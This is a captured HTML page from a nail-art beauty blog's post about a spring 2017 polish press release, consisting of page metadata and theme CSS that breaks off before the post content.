

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lustrouslacquer.com/2017/03/pretty-polished-spring-2017-collection.html
body_size: 60752
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='https://www.w3.org/1999/xhtml' xmlns:b='https://www.google.com/2005/gml/b' xmlns:data='https://www.google.com/2005/gml/data' xmlns:expr='https://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='https://fonts.googleapis.com/css?family=Montserrat:400,700|Quicksand:400,700' media='all' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.lustrouslacquer.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.lustrouslacquer.com/2017/03/pretty-polished-spring-2017-collection.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Lustrous Lacquer - Atom" href="https://www.lustrouslacquer.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Lustrous Lacquer - RSS" href="https://www.lustrouslacquer.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Lustrous Lacquer - Atom" href="https://www.blogger.com/feeds/3589276454565336223/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Lustrous Lacquer - Atom" href="https://www.lustrouslacquer.com/feeds/4439176620639980230/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://gallery.mailchimp.com/6cac05166a556bc4ef6cf79a8/images/f2a129de-24a9-48ef-992c-670cc1141151.jpg' rel='image_src'/>
<meta content='https://www.lustrouslacquer.com/2017/03/pretty-polished-spring-2017-collection.html' property='og:url'/>
<meta content='Pretty &amp; Polished Spring 2017 Collection (Press Release)' property='og:title'/>
<meta content='A Beauty Blog about the amateur side of Nail Art. Keeping you up to date with the latest trends with swatch photos, product reviews and tutorials.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usZp314mmVZKtF1oFUNut2v23z0tDZpcGQ08DsneBfP8iEMVssK8AvUNERb_i9qbwb-Tj5BNm6FdJyFhvxVMOglsvghtLzs5l-w7ys_-emBC6iD0iIZOVLgcEwYUrVFxJBzO2Yz5q6rN2AYNlKmafqYKSu5ND03W66B0KuAwtVOhsodF6_Lz-4Dw=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Pretty & Polished Spring 2017 Collection (Press Release) - <em>Lustrous Lacquer</em>
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Pretty & Polished Spring 2017 Collection (Press Release)' property='og:title'/>
<meta content='https://www.lustrouslacquer.com/2017/03/pretty-polished-spring-2017-collection.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://gallery.mailchimp.com/6cac05166a556bc4ef6cf79a8/images/f2a129de-24a9-48ef-992c-670cc1141151.jpg' property='og:image'/>
<meta content='<em>Lustrous Lacquer</em>' property='og:site_name'/>
<meta content='https://www.lustrouslacquer.com/' name='twitter:domain'/>
<meta content='Pretty & Polished Spring 2017 Collection (Press Release)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://gallery.mailchimp.com/6cac05166a556bc4ef6cf79a8/images/f2a129de-24a9-48ef-992c-670cc1141151.jpg' name='twitter:image'/>
<meta content='Pretty & Polished Spring 2017 Collection (Press Release)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Rose blog
Author :     https://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="mainbgcolor" description="Blog main Color" type="color" default="#f6b2ca" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{border:none;}
.widget img{max-width:100%;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Montserrat;
color: #2e2e2e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Quicksand;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#fff;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0;
overflow: hidden;
}
.index #main-wrapper, .archive #main-wrapper {
float: none;
width:auto;
max-width: 100%;
padding: 0;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 800px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 360px;
display:block;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #222222;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: left;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 20px 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #aaaaaa;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .facebook:before {
content: "\f09a";
}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social .twitter:before {
content: "\f099";
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social .gplus:before {
content: "\f0d5";
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social .linkedin:before {
content: "\f0e1";
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social .instagram:before {
content: "\f16d";
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social .pinterest:before {
content: "\f0d2";
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.top-bar-social .flickr:before {
content: "\f16e";
}
.top-bar-social ul#social a.flickr:hover {
background-color: 0063DC;
}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: right;
}
#sora-random {
position: relative;
color: rgba(255, 255, 255, 1);
text-decoration: none;
background-color: #cc0000;
font-family: Montserrat;
font-weight: 700;
font-size: 16px;
display: inline-block;
text-align: center;
-webkit-transition: all .1s ease;
-moz-transition: all .1s ease;
-ms-transition: all .1s ease;
-o-transition: all .1s ease;
transition: all .1s ease;
padding: 9.5px 15px;
}
#sora-random:hover {
}
#sora-random a {
color: #fff;
}
/*****************************************
Header CSS
******************************************/
.header-wrapper {
margin:0 auto;
}
#header{ float:left; width: auto; }
#header-inner{ margin: 45px 20px; padding: 0; }
#header h1 { color: #000; font-size: 40px; font-weight: normal; text-transform: capitalize; line-height: 50px; text-indent: 35px;}
#header h1 a, #header h1 a:hover { color: #000; }
#header p.description{ color: #222; font-size: 14px;margin:0; padding: 0; text-transform:lowercase; }
#header img{   border:0 none; background:none; width:auto; height:auto; margin:0 auto;  }
/***** Header Right CSS *****/
.header-right { float: right; }
.header-right-inner { display: inline-block; margin-top: 60px; }
/*****************************************
Main Menu CSS
******************************************/
/***** Top Menu *****/
.main-nav-top { padding: 7px 0; float: left; text-align: center; }
.main-nav-top ul { display: block; margin: 0; padding: 0; }
.main-nav-top ul li { display: inline; font-size: 16px; font-weight: 700; }
.main-nav-top ul li:after { content: "-"; font-weight:300; }
.main-nav-top ul li:last-child:after { content: ""; }
.main-nav-top ul li a { color: #222; margin: 0 10px; text-transform: uppercase; }
.main-nav-top ul li a:hover { color: #333; }
/***** Nav Search *****/
#searchform-head fieldset { float: left; color: #222; border:1px solid #eee; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 220px; }
#searchform-head { margin: 0px; display: inline-block; }
#searchform-head fieldset:hover { border: 1px solid #ccc; }
#s { float: left; color: #888; background: none; border-width: 0 1px 0 0; border-weight: solid; border-color: #ccc; width: 168px; margin: 6px 0; padding: 0 8px;}
#searchform-head .sbutton { cursor: pointer; padding: 6px 8px; float:right; }
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
}
.nav-menu {
margin: 0 auto;
background: #cc0000;
}
#menu .widget {
display: none;
}
.selectnav {
display:none;
}
.nav-menu {
padding: 0;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
text-align: center;
}
.nav-menu ul li {
display: inline-block;
list-style: none outside none;
padding: 0;
text-align: left;
position: relative;
}
.nav-menu li a {
background: transparent;
color: #fff;
display: block;
font-size: 14px;
padding: 22px 20px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.nav-menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -15px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #dddddd;
}
.nav-menu ul li:last-child:after {
display: none;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#fff;
color:#000;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
}
.nav-menu ul li ul li ul {
width: 180px;
margin: 0px;
position: absolute;
display:none;
visibility: hidden;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
top: 0;
left: 180px;
}
.nav-menu ul li:hover ul  {
visibility: visible;
}
.nav-menu ul li ul li:hover ul  {
visibility: visible;
display: inline;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 15px 15px;
position: relative;
text-align: left;
-webkit-transition: color .15s linear 0s,padding-left .15s linear 0s;
}
.nav-menu li li {
float: none !important;
display: block;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #fff;
position: absolute;
top: 22px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Featured Widget Css ######################### */
.featured-slider-wrap {
position: relative;
overflow: hidden;
background: #ffffff;
margin: 15px auto !important;
}
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 450px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
height:100%;
width: 100%;
display: block;
}
#label_with_thumbs .widget-con {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
}
#label_with_thumbs .post-tag {
color: #fff;
text-transform: capitalize;
letter-spacing: 1px;
font-weight: 400;
font-style: normal;
border: 1px solid #fff;
padding: 4px 8px;
margin-right: 8px;
border-radius: 2px;
font-size: 12px;
display: inline-block;
margin-bottom: 2px;
text-align: center;
}
#label_with_thumbs {
float: left;
width: 100%;
min-height: 70px;
margin:0;
padding: 0;
overflow:hidden;
}
#label_with_thumbs li {
width: 100%;
float: left;
margin-left: 0;
border:none;
position:relative;
list-style-type: none;
}
#label_with_thumbs li .widget-sum {
display: block;
font-size: 16px;
line-height: 1.5em;
font-weight: 400;
margin: 7px 0 3px;
color: #fff;
}
#label_with_thumbs .owl-item.active.center .widget-date, #label_with_thumbs .owl-item.active.center .widget-cmm {
display:inline-block;
}
#label_with_thumbs .widget-date, #label_with_thumbs .widget-cmm {
display:none;
position: absolute;
top: 0;
background: #cc0000;
color: #fff;
padding: 4px;
z-index: 1;
border-bottom-left-radius: 2px;
border-bottom-right-radius: 2px;
border-top-left-radius: 0;
border-top-right-radius: 0;
text-align: center;
}
#label_with_thumbs .widget-cmm {
right:15px;
}
#label_with_thumbs .widget-cmm a{
color:#fff;
}
#label_with_thumbs .widget-date {
left:15px;
}
#label_with_thumbs .widget-date dd{
font-size: 24px;
font-weight: bold;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 700;
font-size: 32px;
line-height: 1.4em;
margin: 5px 0 4px;
padding: 0;
letter-spacing: 1px;
}
#label_with_thumbs .recent-title a {
color: #fff;
transition: color .3s;
}
#label_with_thumbs li:nth-child(1) .widget-meta, #label_with_thumbs li:nth-child(1) .widget-meta a {
color:#ffffff;
}
.widget-meta {
color: #030303;
font-size: 11px;
font-weight: 400;
}
.img-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
-webkit-box-shadow: 0 0 20px #cc0000;
box-shadow: 0 0 20px #cc0000;
background-color: #cc0000;
opacity: 0.5;
}
#label_with_thumbs .owl-item.active.center .img-overlay {
opacity: 0.2;
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.8);
box-shadow: 0 0 20px rgba(0,0,0,.8);
background-color: #000;
}
.owl-carousel .owl-wrapper:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
.owl-carousel {
display: none;
position: relative;
width: 100%;
-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
display: none;
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
overflow: hidden;
position: relative;
width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div {
cursor: pointer;
}
.owl-controls {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.grabbing,
.grabbing a,
.grabbing * {
cursor: e-resize!important;
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
}
.owl-prev,
.owl-next {
top: 40px;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 0;
text-align: center;
overflow: hidden;
width: 50px;
height: 50px;
line-height: 50px;
border: solid 2px #ececec;
background: #fff;
}
.label_with_thumbs .owl-prev,
.label_with_thumbs .owl-next {
margin-top: 0px;
font-size: 25px;
}
.label_with_thumbs .owl-prev {
left: 50px;
}
.label_with_thumbs .owl-next {
right: 50px;
}
.label_with_thumbs .owl-dots {
bottom: 10px
}
.owl-next:before {
font-family: fontawesome;
}
.owl-prev:before {
font-family: fontawesome;
}
.owl-carousel {
padding: 5px 0;
}
.label_with_thumbs .owl-carousel {
border: 0;
padding: 0;
}
.label_with_thumbs .owl-item li {
margin: 0;
padding: 0;
}
.label_with_thumbs .owl-prev:hover,
.label_with_thumbs .owl-next:hover {
opacity: .9;
background:rgba(0, 0, 0, 0.5);
color:fff !important;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-prev:after {
content: '\f104';
font-family: fontawesome;
}
.owl-carousel .owl-item {
float: left;
}
.box-title .owl-controls {
float: right;
}
.label_with_thumbs .owl-item li img {
height: auto;
width: 100%;
}
.label_with_thumbs .owl-item li .thumb-hover {
content: no-close-quote;
position: absolute;
bottom: -5px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg75W1-0XepOMAG87k5cvE9rlDM0zDP1nPdoByGA40k5hR4u3IkZvx0l5Vk1IdBriz7He8_gqn0LIeq5UEwJQyLfdcqMGBXWH9UjAwfdF-u9b4brOr1udElrnc1RyjbenljX3xfn0gJ4qXH/s1600-r/gradient.png) repeat-x 0 -1px;
opacity: .8;
left: 0;
opacity: .9;
background-size: 200px 100%;
height: 200px;
}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}
.owl-theme .owl-controls{margin-top:0px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-controls .owl-nav [class*=owl-]{color:#222;font-size:14px;margin:5px;padding:4px 7px;display:inline-block;cursor:pointer;}.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{text-decoration:none}.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:none;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:none}
.owl-nav i.fa {
font-weight: 300;
font-size: 14px;
color: #222!important;
/* background: none; */
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
color: #222!important;
text-decoration: none;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
border-bottom: 1px solid #cc0000;
color: #282828;
font-size: 18px;
padding: 16px 0;
margin:0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display:inline-block;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
#sidebar .widget-content {
padding: 20px 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.index .post, .archive .post {
text-align:center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 31%;
float: left;
margin-left: 20px;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.post h2 {
margin-bottom: 12px;
line-height: 24px;
font-size: 20px;
font-weight: 700;
}
.post h2 a {
color: #282828;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 18px;
line-height: 26px;
width: auto;
word-wrap: break-word;
box-sizing:border-box;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.block-image .thumb {
width: 100%;
height: 250px;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.tag {
display: inline-block;
margin-left: 5px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.index-post-head {
padding: 10px 10px 0;
}
.resumo {
margin-top: 10px;
color: #777;
padding: 0 15px;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 25px;
text-align: justify;
}
.post img {
max-width: 100%;
padding: 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 10px 0;
display: block;
overflow: hidden;
}
.meta-botom {
display: block;
overflow: hidden;
border: 1px solid #ececec;
border-left-width:0;
border-right-width:0;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.second-meta .share-art .wat-art{display:none;}
@media only screen and (max-width: 768px) {
